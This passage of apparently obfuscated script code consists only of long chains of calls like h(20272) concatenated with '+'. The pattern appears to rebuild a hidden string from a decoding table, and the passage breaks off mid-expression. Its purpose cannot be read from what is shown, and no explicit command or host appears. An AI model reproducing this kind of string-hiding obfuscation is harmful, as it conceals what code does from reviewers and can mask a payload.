h(20272) + h(8603) + h(3697) + h(20215) + h(33886) + h(7683) + h(29597) + h(15066) + h(24300) + h(19925) + h(31617) + h(20363) + h(30394) + h(21644) + h(16746) + h(31638) + h(27265) + h(5650) + h(15073) + h(5111) + h(5789) + h(5960) + h(9136) + h(28097) + h(8016) + h(7504) + h(32430) + h(19429) + h(13822) + h(34425) + h(864) + h(13630) + h(26173) + h(31422) + h(21545) + h(16879) + h(6210) + h(9757) + h(8654) + h(24470) + h(29526)) + (h(7009) + h(590) + h(33714) + h(5902) + h(17174) + h(15762) + h(10878) + h(16630) + h(5635) + h(31661) + h(12237) + h(16332) + h(20423) + h(4778) + h(11340) + h(29784) + h(32733) + h(3769) + h(33694) + h(21043) + h(2339) + h(12014) + h(18795) + h(19910) + h(14426) + h(32251) + h(11075) + h(18398) + h(26666) + h(13853) + h(30129) + h(25726) + h(5150) + h(30746) + h(23375) + h(11271) + h(9684) + h(30459) + h(12312) + h(10722) + h(572) + h(29319) + h(1830) + h(14052) + h(12845) + h(23488) + h(15938) + h(2221) + h(18174) + h(8522) + h(5567) + h(18591) + h(13280) + h(16965) + h(13359) + h(33512) + h(1874) + h(11355) + h(25050) + h(22285) + h(3735) + h(2064) + h(9514) + h(2430) + h(16249) + h(9610) + h(10619) + h(29921) + h(23163) + h(30939) + h(21634) + h(8319) + h(15496) + h(7319) + h(26163) + h(11090) + h(2951) + h(22902) + h(20432) + h(12227) + h(23409) + h(31158) + h(16682) + h(18596) + h(9413) + h(19828) + h(9326) + h(31745) + h(15921) + h(3604) + h(1085) + h(30860) + h(18601) + h(23011) + h(16476) + h(5817) + h(27657) + h(33332) + h(27174) + h(26997)) + (h(31056) + h(21008) + h(6745) + h(6600) + h(17178) + h(5260) + h(19550) + h(4978) + h(19657) + h(10245) + h(18268) + h(31711) + h(7586) + h(16074) + h(23236) + h(19308) + h(9341) + h(10485) + h(27672) + h(17143) + h(3695) + h(28486) + h(1778) + h(8257) + h(32343) + h(17958) + h(34300) + h(17852) + h(25671) + h(31250) + h(22804) + h(8515) + h(3713) + h(24678) + h(17912) + h(21179) + h(33580) + h(13982) + h(32786) + h(10230) + h(15833) + h(32867) + h(14579) + h(11466) + h(30058) + h(29007) + h(25270) + h(24453) + h(26183) + h(13548) + h(27422) + h(8873) + h(6737) + h(30970) + h(13323) + h(21004) + h(9011) + h(2755) + h(25559) + h(14540) + h(16866) + h(27678) + h(33015) + h(5860) + h(10817) + h(13643) + h(14505) + h(3839) + h(16880) + h(2187) + h(28069) + h(10927) + h(26126) + h(19010) + h(10758) + h(29520) + h(17658) + h(17918) + h(28535) + h(23046) + h(26972) + h(1771) + h(15963) + h(18448) + h(18052) + h(28880) + h(12792) + h(20404) + h(4446) + h(20272) + h(8603) + h(3697) + h(20215) + h(18123) + h(31902) + h(32261) + h(17726) + h(1658) + h(30804) + h(30666)) + (h(13164) + h(16663) + h(31906) + h(15512) + h(5965) + h(23829) + h(32818) + h(16841) + h(23117) + h(2291) + h(29769) + h(25813) + h(2569) + h(32281) + h(26971) + h(22838) + h(2943) + h(24580) + h(688) + h(25393) + h(33781) + h(10063) + h(9048) + h(6282) + h(22377) + h(8048) + h(11670) + h(10744) + h(34030) + h(20889) + h(30828) + h(20824) + h(33163) + h(33376) + h(3155) + h(2802) + h(5175) + h(22760) + h(16801) + h(15281) + h(17297) + h(11841) + h(11610) + h(18934) + h(20129) + h(1633) + h(6742) + h(20964) + h(28726) + h(458) + h(18755) + h(27781) + h(8686) + h(12355) + h(14903) + h(9982) + h(3245) + h(2148) + h(17718) + h(28020) + h(6599) + h(25958) + h(2231) + h(12709) + h(32757) + h(25921) + h(10486) + h(20449) + h(28181) + h(1475) + h(28408) + h(7562) + h(34095) + h(20160) + h(7797) + h(31038) + h(3618) + h(8525) + h(25223) + h(14817) + h(10755) + h(33563) + h(7117) + h(15242) + h(7212) + h(1042) + h(8228) + h(9947) + h(22140) + h(16465) + h(16835) + h(30926) + h(24080) + h(23066) + h(33157) + h(6791) + h(24312) + h(17662) + h(2698) + h(16487)) + (h(488) + h(33286) + h(29758) + h(16889) + h(9712) + h(12461) + h(15506) + h(19416) + h(18636) + h(24607) + h(4641) + h(15749) + h(19091) + h(34305) + h(12500) + h(11015) + h(15471) + h(24238) + h(20054) + h(7902) + h(4008) + h(3891) + h(3696) + h(26785) + h(6138) + h(6003) + h(3312) + h(31570) + h(27323) + h(9641) + h(709) + h(21376) + h(24898) + h(474) + h(19247) + h(19824) + h(10023) + h(10636) + h(6468) + h(12991) + h(6443) + h(8343) + h(3321) + h(22032) + h(6198) + h(33962) + h(30299) + h(13855) + h(28061) + h(18130) + h(15814) + h(18398) + h(33255) + h(13853) + h(30129) + h(25726) + h(5150) + h(24944) + h(22655) + h(34271) + h(7915) + h(12211) + h(9882) + h(24600) + h(31390) + h(21368) + h(8478) + h(11582) + h(8427) + h(28175) + h(25558) + h(28938) + h(31350) + h(5279) + h(12662) + h(17310) + h(10923) + h(14068) + h(26826) + h(13335) + h(27751) + h(18450) + h(18765) + h(25607) + h(26673) + h(6918) + h(3275) + h(29184) + h(31804) + h(17983) + h(7211) + h(33367) + h(19645) + h(25167) + h(26466) + h(26713) + h(11253) + h(11893) + h(12490) + h(927)) + (h(29309) + h(31356) + h(32713) + h(5671) + h(32432) + h(22879) + h(13838) + h(15524) + h(26889) + h(12047) + h(9402) + h(2138) + h(33261) + h(27713) + h(13656) + h(11974) + h(20761) + h(14177) + h(2764) + h(8963) + h(21665) + h(10738) + h(27108) + h(20963) + h(32024) + h(5268) + h(29746) + h(15655) + h(20835) + h(5376) + h(24505) + h(29436) + h(5529) + h(14517) + h(20137) + h(27935) + h(9784) + h(9704) + h(18380) + h(18144) + h(27435) + h(861) + h(2004) + h(3818) + h(23082) + h(28485) + h(7834) + h(7587) + h(27794) + h(32572) + h(24148) + h(14104) + h(21981) + h(30443) + h(27100) + h(12325) + h(30925) + h(15311) + h(6844) + h(5669) + h(19603) + h(15370) + h(17765) + h(11240) + h(8243) + h(16530) + h(23629) + h(30711) + h(26655) + h(16673) + h(7684) + h(24795) + h(2833) + h(603) + h(16096) + h(5202) + h(27071) + h(33996) + h(15300) + h(13716) + h(24788) + h(8987) + h(13353) + h(2002) + h(21387) + h(16689) + h(20658) + h(13385) + h(18051) + h(13795) + h(25505) + h(24093) + h(19242) + h(13602) + h(19098) + h(11387) + h(32530) + h(20886) + h(10679) + h(18823)) + (h(22587) + h(20277) + h(22478) + h(19641) + h(11650) + h(32743) + h(1739) + h(16326) + h(5446) + h(8621) + h(31748) + h(20619) + h(21406) + h(30289) + h(19590) + h(33736) + h(10930) + h(33608) + h(2856) + h(9196) + h(28582) + h(13158) + h(17545) + h(19149) + h(25394) + h(15955) + h(28588) + h(9723) + h(19801) + h(32837) + h(27735) + h(13114) + h(4960) + h(10050) + h(20848) + h(23018) + h(9224) + h(28849) + h(27120) + h(3961) + h(21084) + h(27062) + h(22555) + h(31814) + h(10301) + h(18647) + h(872) + h(24538) + h(27990) + h(7010) + h(3024) + h(23550) + h(16287) + h(19298) + h(13064) + h(5339) + h(8500) + h(6234) + h(19462) + h(25618) + h(8397) + h(1233) + h(29864) + h(24964) + h(8354) + h(4739) + h(5352) + h(5114) + h(1853) + h(1379) + h(26465) + h(24431) + h(8338) + h(16565) + h(26853) + h(24510) + h(18578) + h(7542) + h(20058) + h(10824) + h(18022) + h(3310) + h(17800) + h(28759) + h(24813) + h(6880) + h(3200) + h(3634) + h(21191) + h(33954) + h(15378) + h(2311) + h(27312) + h(30020) + h(25426) + h(30339) + h(4815) + h(26843) + h(13541) + h(11194)) + (h(9572) + h(32206) + h(24024) + h(33088) + h(15559) + h(30864) + h(32793) + h(26926) + h(30813) + h(27185) + h(29438) + h(21900) + h(13185) + h(28628) + h(18206) + h(3599) + h(8075) + h(16319) + h(19875) + h(10263) + h(704) + h(25188) + h(18873) + h(21487) + h(26043) + h(16436) + h(15265) + h(424) + h(30885) + h(29172) + h(1503) + h(31334) + h(14479) + h(11402) + h(31377) + h(33656) + h(25401) + h(14949) + h(20457) + h(33728) + h(23721) + h(3098) + h(31023) + h(30409) + h(24237) + h(26527) + h(4719) + h(30284) + h(33648) + h(5545) + h(22632) + h(29187) + h(34155) + h(5338) + h(17448) + h(24760) + h(28477) + h(4415) + h(17022) + h(10036) + h(1904) + h(24340) + h(26942) + h(7589) + h(7922) + h(20988) + h(18635) + h(8946) + h(18778) + h(18958) + h(33430) + h(19746) + h(3881) + h(1203) + h(5608) + h(13684) + h(31821) + h(16445) + h(20296) + h(7530) + h(27661) + h(11001) + h(22752) + h(31709) + h(12992) + h(27480) + h(7231) + h(21311) + h(4889) + h(26759) + h(11465) + h(32613) + h(20604) + h(11727) + h(14642) + h(5839) + h(27704) + h(15435) + h(32313) + h(34219)) + (h(22958) + h(26278) + h(26345) + h(7459) + h(807) + h(22269) + h(6667) + h(33017) + h(31989) + h(1762) + h(17072) + h(25068) + h(14473) + h(17961) + h(3828) + h(26251) + h(19570) + h(20794) + h(1774) + h(9752) + h(8027) + h(25409) + h(8869) + h(9807) + h(25786) + h(28427) + h(6767) + h(5299) + h(17800) + h(26046) + h(15011) + h(14058) + h(5581) + h(30993) + h(4954) + h(32327) + h(5580) + h(20342) + h(25489) + h(2198) + h(7337) + h(13451) + h(21597) + h(667) + h(23291) + h(12730) + h(11566) + h(15967) + h(16266) + h(1820) + h(24768) + h(19696) + h(31214) + h(31462) + h(19066) + h(9129) + h(18610) + h(19797) + h(31579) + h(15538) + h(16351) + h(9523) + h(32332) + h(14740) + h(33153) + h(13617) + h(2787) + h(6100) + h(21300) + h(22851) + h(21671) + h(2334) + h(16808) + h(33783) + h(3156) + h(23395) + h(9336) + h(26201) + h(3352) + h(10946) + h(11444) + h(3728) + h(26537) + h(8009) + h(17794) + h(10527) + h(4467) + h(30461) + h(25118) + h(19128) + h(28126) + h(22544) + h(7842) + h(21861) + h(21156) + h(10342) + h(2832) + h(10092) + h(16776) + h(28039)) + (h(8842) + h(10208) + h(24298) + h(21187) + h(9528) + h(18881) + h(25974) + h(28071) + h(31878) + h(30974) + h(20192) + h(11189) + h(14299) + h(1406) + h(18508) + h(17907) + h(24382) + h(22467) + h(32255) + h(5255) + h(24709) + h(30350) + h(22927) + h(32848) + h(910) + h(8866) + h(20941) + h(5721) + h(20798) + h(17137) + h(6095) + h(13229) + h(23976) + h(30371) + h(27051) + h(4090) + h(5582) + h(13639) + h(19384) + h(30010) + h(14503) + h(25781) + h(17298) + h(11899) + h(5416) + h(500) + h(9768) + h(6409) + h(32366) + h(10360) + h(29160) + h(23541) + h(18027) + h(959) + h(18071) + h(26058) + h(7102) + h(16170) + h(13922) + h(9094) + h(17048) + h(30736) + h(2006) + h(16799) + h(23896) + h(5044) + h(26215) + h(7967) + h(17532) + h(11408) + h(14480) + h(29739) + h(1100) + h(32283) + h(2346) + h(8212) + h(5054) + h(12564) + h(33245) + h(7333) + h(27737) + h(25675) + h(32685) + h(22707) + h(4696) + h(7777) + h(25232) + h(24173) + h(20558) + h(17084) + h(31938) + h(8780) + h(5844) + h(4216) + h(3429) + h(33856) + h(30823) + h(28262) + h(19791) + h(16968)) + (h(8342) + h(24557) + h(30792) + h(23775) + h(17446) + h(32364) + h(721) + h(15121) + h(15340) + h(19314) + h(9327) + h(18738) + h(21569) + h(17424) + h(26244) + h(881) + h(19323) + h(25975) + h(23646) + h(32253) + h(22713) + h(19131) + h(19430) + h(17702) + h(10729) + h(9331) + h(29963) + h(19761) + h(6566) + h(5576) + h(22862) + h(28410) + h(26137) + h(20412) + h(23561) + h(25366) + h(26034) + h(14262) + h(21153) + h(5633) + h(13078) + h(11634) + h(30166) + h(25809) + h(527) + h(21673) + h(32579) + h(4266) + h(25191) + h(4668) + h(24244) + h(21974) + h(16717) + h(6182) + h(23474) + h(18019) + h(22938) + h(16138) + h(12098) + h(28007) + h(3922) + h(7113) + h(14304) + h(16458) + h(22094) + h(20440) + h(26007) + h(17714) + h(30629) + h(15549) + h(30600) + h(4191) + h(33769) + h(33358) + h(10719) + h(20424) + h(21936) + h(21090) + h(23665) + h(14655) + h(31531) + h(2125) + h(14607) + h(31875) + h(26706) + h(14898) + h(30757) + h(27098) + h(9081) + h(10855) + h(22107) + h(17735) + h(11346) + h(8707) + h(3174) + h(3339) + h(17479) + h(5406) + h(16009) + h(28363)) + (h(14512) + h(745) + h(10706) + h(25234) + h(6066) + h(21097) + h(26592) + h(32278) + h(569) + h(32207) + h(26258) + h(10101) + h(2165) + h(9486) + h(29837) + h(27270) + h(16749) + h(18045) + h(28479) + h(13305) + h(12794) + h(17665) + h(8999) + h(29612) + h(4124) + h(30123) + h(17171) + h(32469) + h(16528) + h(30967) + h(3177) + h(17932) + h(19601) + h(29818) + h(4488) + h(34075) + h(20490) + h(34373) + h(13731) + h(17046) + h(22242) + h(24017) + h(21779) + h(15019) + h(33683) + h(19745) + h(33479) + h(22136) + h(11490) + h(4556) + h(9808) + h(13202) + h(4966) + h(7151) + h(16908) + h(14360) + h(22276) + h(24677) + h(25715) + h(18386) + h(19907) + h(1721) + h(2516) + h(2823) + h(3732) + h(9920) + h(26338) + h(31921) + h(26117) + h(12799) + h(32336) + h(6889) + h(2523) + h(26096) + h(29241) + h(25532) + h(20642) + h(6789) + h(18704) + h(30863) + h(31802) + h(23974) + h(28592) + h(4243) + h(2757) + h(15700) + h(30111) + h(4621) + h(13150) + h(24393) + h(18768) + h(34365) + h(7613) + h(3744) + h(31631) + h(25882) + h(29925) + h(26639) + h(16309) + h(15962)) + (h(24208) + h(11298) + h(4252) + h(17520) + h(16792) + h(11099) + h(20176) + h(9847) + h(30235) + h(698) + h(7181) + h(1864) + h(3952) + h(11814) + h(29164) + h(13875) + h(8305) + h(31642) + h(34259) + h(19501) + h(15413) + h(22574) + h(30054) + h(1268) + h(5755) + h(14181) + h(20564) + h(30534) + h(21956) + h(7729) + h(20914) + h(6819) + h(13989) + h(23960) + h(14283) + h(11980) + h(15092) + h(3010) + h(31249) + h(30747) + h(32729) + h(3348) + h(16529) + h(24693) + h(4127) + h(20365) + h(21593) + h(15460) + h(22542) + h(26699) + h(21550) + h(8298) + h(32162) + h(22747) + h(7962) + h(27041) + h(9255) + h(17399) + h(22505) + h(30985) + h(9623) + h(11414) + h(24204) + h(27789) + h(17771) + h(5984) + h(17246) + h(9588) + h(30549) + h(26691) + h(16551) + h(25183) + h(25104) + h(2658) + h(16301) + h(19752) + h(18640) + h(33183) + h(32322) + h(6881) + h(12037) + h(31191) + h(24196) + h(33715) + h(29100) + h(23054) + h(9720) + h(23253) + h(24786) + h(26767) + h(28972) + h(2304) + h(12205) + h(28559) + h(17827) + h(33782) + h(17866) + h(18645) + h(27267) + h(15079)) + (h(34326) + h(31988) + h(8569) + h(2470) + h(4447) + h(31806) + h(28965) + h(3739) + h(32092) + h(10148) + h(13671) + h(7490) + h(30093) + h(10763) + h(28627) + h(14406) + h(741) + h(25443) + h(25025) + h(33641) + h(417) + h(8210) + h(11679) + h(19472) + h(23649) + h(7508) + h(29086) + h(24670) + h(33197) + h(15561) + h(867) + h(9700) + h(7356) + h(14508) + h(20063) + h(33818) + h(19325) + h(5872) + h(16976) + h(21922) + h(1708) + h(8178) + h(28636) + h(9622) + h(9286) + h(26490) + h(17381) + h(27280) + h(1848) + h(16336) + h(12437) + h(30690) + h(16161) + h(12599) + h(24946) + h(3715) + h(11932) + h(26832) + h(25980) + h(11220) + h(5009) + h(18544) + h(2863) + h(25577) + h(12745) + h(13931) + h(28399) + h(17393) + h(7640) + h(3218) + h(24276) + h(29616) + h(6867) + h(9175) + h(18181) + h(12425) + h(17115) + h(31287) + h(21781) + h(2355) + h(32987) + h(28236) + h(3406) + h(9565) + h(18374) + h(14902) + h(33281) + h(1091) + h(34381) + h(26443) + h(30605) + h(21051) + h(25720) + h(16377) + h(24183) + h(28612) + h(1554) + h(15160) + h(14523) + h(5838)) + (h(34061) + h(30385) + h(32400) + h(25845) + h(29256) + h(28179) + h(14838) + h(30429) + h(25439) + h(10709) + h(6300) + h(1212) + h(3669) + h(12525) + h(9692) + h(7841) + h(12090) + h(27175) + h(17859) + h(24071) + h(30591) + h(17366) + h(5259) + h(13513) + h(29762) + h(24696) + h(9613) + h(2780) + h(31164) + h(5035) + h(25868) + h(10206) + h(14078) + h(9355) + h(25258) + h(2588) + h(33346) + h(7740) + h(32571) + h(14701) + h(29855) + h(13226) + h(16521) + h(13133) + h(5730) + h(16650) + h(1666) + h(14711) + h(24438) + h(21268) + h(15287) + h(29177) + h(28288) + h(19758) + h(21047) + h(33912) + h(17425) + h(19037) + h(3393) + h(34275) + h(8598) + h(26629) + h(14997) + h(17613) + h(22558) + h(4572) + h(9044) + h(6022) + h(12294) + h(5992) + h(18685) + h(23227) + h(29724) + h(17363) + h(2754) + h(2552) + h(6091) + h(644) + h(16985) + h(12795) + h(28310) + h(19108) + h(21889) + h(23858) + h(12557) + h(25954) + h(25619) + h(28607) + h(564) + h(15104) + h(23252) + h(23167) + h(33104) + h(32524) + h(27808) + h(21961) + h(22773) + h(15442) + h(15100) + h(33330)) + (h(25956) + h(30085) + h(23772) + h(28654) + h(33723) + h(15147) + h(10003) + h(30831) + h(16187) + h(28754) + h(1418) + h(13531) + h(32812) + h(18025) + h(25750) + h(16283) + h(12046) + h(11765) + h(8130) + h(21776) + h(13124) + h(10102) + h(25349) + h(15355) + h(19542) + h(4360) + h(18582) + h(6730) + h(31960) + h(6559) + h(6999) + h(20681) + h(19670) + h(1632) + h(25384) + h(14226) + h(13888) + h(6342) + h(21085) + h(26564) + h(30243) + h(32080) + h(26805) + h(24773) + h(12222) + h(22761) + h(3563) + h(29881) + h(27166) + h(13033) + h(25837) + h(3835) + h(9115) + h(27318) + h(33434) + h(17696) + h(6249) + h(23864) + h(24070) + h(27999) + h(875) + h(34172) + h(13206) + h(8687) + h(20686) + h(29110) + h(29956) + h(6607) + h(22718) + h(28216) + h(33628) + h(12143) + h(30258) + h(13987) + h(23527) + h(17618) + h(16827) + h(33018) + h(10039) + h(29041) + h(33011) + h(11901) + h(16197) + h(11760) + h(29369) + h(11069) + h(23878) + h(20630) + h(26452) + h(10909) + h(12780) + h(4453) + h(977) + h(5264) + h(21808) + h(2842) + h(22359) + h(2481) + h(29968) + h(14572)) + (h(3811) + h(8671) + h(20314) + h(8291) + h(1997) + h(7535) + h(10318) + h(14666) + h(28051) + h(26545) + h(3636) + h(12188) + h(736) + h(22398) + h(7353) + h(30139) + h(33665) + h(6398) + h(23855) + h(18857) + h(4164) + h(447) + h(21962) + h(6341) + h(3337) + h(26214) + h(8435) + h(22609) + h(34264) + h(31864) + h(21923) + h(4477) + h(19691) + h(5597) + h(12550) + h(10220) + h(4311) + h(8381) + h(30730) + h(24044) + h(13621) + h(7803) + h(1808) + h(26981) + h(33145) + h(21533) + h(22043) + h(3100) + h(33660) + h(27499) + h(21145) + h(9487) + h(23265) + h(16328) + h(15489) + h(6619) + h(16596) + h(18943) + h(8832) + h(17027) + h(22208) + h(27852) + h(16386) + h(4102) + h(26924) + h(2307) + h(11124) + h(32357) + h(27560) + h(5866) + h(29155) + h(30610) + h(12317) + h(1990) + h(23271) + h(18532) + h(10235) + h(14112) + h(3924) + h(7046) + h(32090) + h(5286) + h(9143) + h(11740) + h(26786) + h(26761) + h(18504) + h(14778) + h(29486) + h(15623) + h(9838) + h(11467) + h(33846) + h(25147) + h(27449) + h(27721) + h(16649) + h(12265) + h(18956) + h(32097)) + (h(17931) + h(7920) + h(16479) + h(21128) + h(18467) + h(12860) + h(29454) + h(24496) + h(1376) + h(17059) + h(7987) + h(16524) + h(17580) + h(21173) + h(19756) + h(3531) + h(18780) + h(32022) + h(25072) + h(27719) + h(23284) + h(30210) + h(11245) + h(31606) + h(6703) + h(19974) + h(2750) + h(23530) + h(4628) + h(1545) + h(7263) + h(34396) + h(21896) + h(30996) + h(28101) + h(7800) + h(20426) + h(13601) + h(24277) + h(12021) + h(31668) + h(16761) + h(16931) + h(21693) + h(9425) + h(9428) + h(20233) + h(1950) + h(33248) + h(8215) + h(30917) + h(17740) + h(3991) + h(19448) + h(29246) + h(16687) + h(16024) + h(14961) + h(26229) + h(28532) + h(3521) + h(25685) + h(25935) + h(22271) + h(29456) + h(9368) + h(10491) + h(31623) + h(27328) + h(695) + h(23308) + h(5925) + h(26148) + h(29969) + h(20053) + h(30326) + h(31919) + h(10132) + h(7866) + h(33343) + h(20187) + h(21380) + h(31510) + h(29347) + h(14816) + h(27220) + h(12883) + h(19055) + h(27237) + h(8437) + h(33377) + h(3328) + h(3773) + h(9359) + h(12623) + h(23207) + h(15792) + h(30573) + h(13172) + h(9221)) + (h(20089) + h(11381) + h(6841) + h(18603) + h(25538) + h(29926) + h(22590) + h(32598) + h(8466) + h(9343) + h(25853) + h(24142) + h(33471) + h(12611) + h(22522) + h(21045) + h(1622) + h(13776) + h(14147) + h(8930) + h(536) + h(25484) + h(8876) + h(27620) + h(6302) + h(19917) + h(28149) + h(22255) + h(12105) + h(25936) + h(26174) + h(16909) + h(1166) + h(5393) + h(25164) + h(18261) + h(2383) + h(22109) + h(31890) + h(24235) + h(19572) + h(20654) + h(14934) + h(10801) + h(20535) + h(10236) + h(17938) + h(3954) + h(29620) + h(33272) + h(22940) + h(28312) + h(15440) + h(10948) + h(32536) + h(10231) + h(28033) + h(10465) + h(13943) + h(26026) + h(20245) + h(1527) + h(27942) + h(26482) + h(18139) + h(14710) + h(18284) + h(29674) + h(7896) + h(32681) + h(32119) + h(33607) + h(5088) + h(20062) + h(14974) + h(14355) + h(11780) + h(6756) + h(33703) + h(27330) + h(19519) + h(24700) + h(26561) + h(14307) + h(9553) + h(30220) + h(10160) + h(28942) + h(18930) + h(33790) + h(14652) + h(17982) + h(27904) + h(25069) + h(15483) + h(5434) + h(34296) + h(26609) + h(9686) + h(25041)) + (h(25528) + h(33378) + h(28388) + h(30159) + h(20755) + h(3583) + h(11851) + h(34215) + h(26557) + h(13830) + h(30544) + h(31243) + h(23079) + h(18815) + h(19634) + h(18781) + h(31157) + h(1448) + h(13967) + h(23932) + h(11292) + h(4900) + h(12478) + h(665) + h(3742) + h(12459) + h(2275) + h(10192) + h(17817) + h(4969) + h(20944) + h(26321) + h(28293) + h(13770) + h(13900) + h(31742) + h(32150) + h(21819) + h(28199) + h(18941) + h(22299) + h(3955) + h(16570) + h(20495) + h(19533) + h(20488) + h(13125) + h(4086) + h(20386) + h(13104) + h(12203) + h(19081) + h(18989) + h(17809) + h(8841) + h(30052) + h(18936) + h(17518) + h(12842) + h(13823) + h(22875) + h(22198) + h(31455) + h(2178) + h(25355) + h(9169) + h(8600) + h(17162) + h(9618) + h(661) + h(2154) + h(16716) + h(1817) + h(21929) + h(4551) + h(12603) + h(1466) + h(2559) + h(3926) + h(17234) + h(9468) + h(30292) + h(27086) + h(17981) + h(22979) + h(27373) + h(14018) + h(18469) + h(23396) + h(2668) + h(5235) + h(3186) + h(12328) + h(33548) + h(2696) + h(19947) + h(24359) + h(32748) + h(31877) + h(33428)) + (h(1566) + h(25206) + h(11348) + h(2924) + h(23442) + h(12291) + h(20573) + h(31663) + h(26782) + h(20583) + h(15743) + h(19543) + h(21199) + h(11677) + h(16946) + h(7409) + h(24587) + h(10911) + h(27820) + h(15958) + h(25418) + h(33211) + h(25718) + h(14343) + h(13766) + h(15235) + h(23950) + h(24911) + h(8905) + h(17992) + h(27840) + h(16494) + h(24932) + h(23024) + h(27463) + h(3241) + h(22266) + h(13478) + h(32354) + h(8704) + h(16294) + h(13737) + h(33776) + h(8897) + h(22224) + h(24054) + h(26124) + h(14721) + h(7298) + h(27632) + h(31277) + h(10809) + h(11522) + h(446) + h(32169) + h(2528) + h(14331) + h(13467) + h(8884) + h(21204) + h(13488) + h(9609) + h(33214) + h(11711) + h(4405) + h(31461) + h(2926) + h(11294) + h(29328) + h(2907) + h(3748) + h(4834) + h(24306) + h(21263) + h(17453) + h(19379) + h(20224) + h(16671) + h(10091) + h(6267) + h(24335) + h(19568) + h(14731) + h(22184) + h(32526) + h(5242) + h(12580) + h(33008) + h(18779) + h(23879) + h(24083) + h(24381) + h(5569) + h(17078) + h(21142) + h(13120) + h(11912) + h(6748) + h(2941) + h(1879)) + (h(9302) + h(631) + h(12096) + h(13920) + h(11707) + h(28520) + h(19205) + h(2373) + h(30180) + h(28191) + h(5544) + h(21509) + h(7260) + h(28918) + h(27403) + h(12853) + h(23634) + h(5723) + h(440) + h(1575) + h(33721) + h(18971) + h(7225) + h(726) + h(33872) + h(23002) + h(2405) + h(16340) + h(17769) + h(17853) + h(11716) + h(31154) + h(16668) + h(18728) + h(22084) + h(21216) + h(34328) + h(33983) + h(6449) + h(32101) + h(22732) + h(13227) + h(29528) + h(28153) + h(30871) + h(13970) + h(20621) + h(32188) + h(16522) + h(2066) + h(33329) + h(33602) + h(3195) + h(4918) + h(34171) + h(7660) + h(769) + h(26693) + h(14366) + h(20393) + h(30834) + h(34420) + h(34343) + h(15944) + h(9412) + h(20001) + h(15090) + h(10522) + h(9351) + h(5969) + h(26648) + h(16324) + h(23910) + h(12578) + h(11412) + h(33884) + h(27676) + h(5700) + h(32311) + h(5222) + h(23731) + h(1120) + h(28975) + h(27888) + h(9375) + h(30481) + h(20515) + h(25940) + h(9751) + h(5511) + h(20106) + h(19747) + h(11507) + h(30089) + h(1393) + h(21927) + h(29740) + h(26236) + h(8116) + h(31302)) + (h(29932) + h(28887) + h(24627) + h(28741) + h(4323) + h(6822) + h(31843) + h(4160) + h(21384) + h(12313) + h(6799) + h(18446) + h(8580) + h(3586) + h(20744) + h(10615) + h(23700) + h(21521) + h(30438) + h(646) + h(18665) + h(4680) + h(20570) + h(16081) + h(11907) + h(11107) + h(19823) + h(24274) + h(18664) + h(16874) + h(7097) + h(3065) + h(30355) + h(33845) + h(29909) + h(17193) + h(31725) + h(9558) + h(6285) + h(11011) + h(8994) + h(2417) + h(13441) + h(14087) + h(29488) + h(17588) + h(17039) + h(5438) + h(28982) + h(15451) + h(1394) + h(25375) + h(29901) + h(26624) + h(27472) + h(30840) + h(16305) + h(8627) + h(9786) + h(6049) + h(7420) + h(5784) + h(11812) + h(2353) + h(32955) + h(4494) + h(24484) + h(6225) + h(13688) + h(18001) + h(14477) + h(25486) + h(18618) + h(18814) + h(24988) + h(3437) + h(19726) + h(27413) + h(31011) + h(16241) + h(2416) + h(21649) + h(27012) + h(17111) + h(25309) + h(16229) + h(25049) + h(21875) + h(6184) + h(15416) + h(24424) + h(29150) + h(32474) + h(9189) + h(14617) + h(3837) + h(27955) + h(4871) + h(22721) + h(12379)) + (h(9188) + h(30963) + h(10751) + h(13063) + h(8906) + h(27258) + h(14384) + h(21580) + h(27705) + h(11911) + h(6806) + h(8439) + h(33375) + h(9385) + h(11529) + h(13166) + h(11417) + h(15177) + h(25012) + h(26433) + h(20967) + h(19491) + h(23640) + h(12840) + h(8028) + h(33268) + h(22712) + h(24337) + h(9718) + h(666) + h(14249) + h(14015) + h(15691) + h(26612) + h(25398) + h(7524) + h(18274) + h(26050) + h(5122) + h(14231) + h(17261) + h(27707) + h(31920) + h(7001) + h(24454) + h(25316) + h(810) + h(10924) + h(10509) + h(34085) + h(29820) + h(24354) + h(15696) + h(14395) + h(23231) + h(28509) + h(27733) + h(15851) + h(26371) + h(681) + h(25084) + h(29791) + h(9214) + h(23764) + h(14364) + h(26363) + h(19387) + h(4981) + h(4120) + h(24053) + h(791) + h(24920) + h(16255) + h(6427) + h(8582) + h(32117) + h(1040) + h(9434) + h(14361) + h(22481) + h(13269) + h(4180) + h(15544) + h(22270) + h(31696) + h(24119) + h(28294) + h(23286) + h(13660) + h(20582) + h(30012) + h(34334) + h(21959) + h(11307) + h(22159) + h(1903) + h(24121) + h(14803) + h(21213) + h(13482)) + (h(22423) + h(24013) + h(3908) + h(21436) + h(31954) + h(24229) + h(22422) + h(31775) + h(3985) + h(3675) + h(21271) + h(17012) + h(21629) + h(17011) + h(29344) + h(6238) + h(25596) + h(8612) + h(26054) + h(24214) + h(5738) + h(19394) + h(9944) + h(2252) + h(32994) + h(20116) + h(33146) + h(16498) + h(6265) + h(33624) + h(19259) + h(20881) + h(24536) + h(8927) + h(26638) + h(7731) + h(24910) + h(7186) + h(10033) + h(21019) + h(33621) + h(10371) + h(15498) + h(27489) + h(10514) + h(25314) + h(7958) + h(14996) + h(2826) + h(4361) + h(7952) + h(18207) + h(1234) + h(5505) + h(3631) + h(25568) + h(6464) + h(6515) + h(31232) + h(29302) + h(33292) + h(21887) + h(25622) + h(29175) + h(606) + h(15907) + h(12002) + h(24532) + h(7426) + h(25557) + h(29420) + h(20809) + h(8104) + h(25605) + h(29452) + h(23451) + h(13018) + h(29910) + h(6591) + h(20737) + h(29643) + h(22277) + h(17833) + h(30843) + h(5322) + h(29044) + h(3224) + h(25756) + h(32936) + h(16303) + h(13856) + h(24509) + h(22997) + h(23540) + h(17581) + h(10344) + h(934) + h(12261) + h(21259) + h(21811)) + (h(33821) + h(15188) + h(26583) + h(21786) + h(21885) + h(12808) + h(11675) + h(32688) + h(19524) + h(31695) + h(15608) + h(19882) + h(27254) + h(7366) + h(31724) + h(11824) + h(21870) + h(26555) + h(9001) + h(28086) + h(728) + h(4567) + h(19693) + h(5433) + h(28358) + h(21284) + h(2124) + h(20301) + h(27095) + h(18834) + h(33174) + h(18451) + h(1208) + h(20729) + h(27113) + h(8232) + h(30324) + h(10350) + h(24261) + h(3824) + h(9174) + h(8189) + h(3997) + h(13329) + h(2595) + h(18746) + h(20097) + h(6623) + h(29924) + h(6504) + h(6337) + h(18382) + h(20004) + h(9107) + h(10814) + h(22962) + h(7190) + h(27010) + h(11082) + 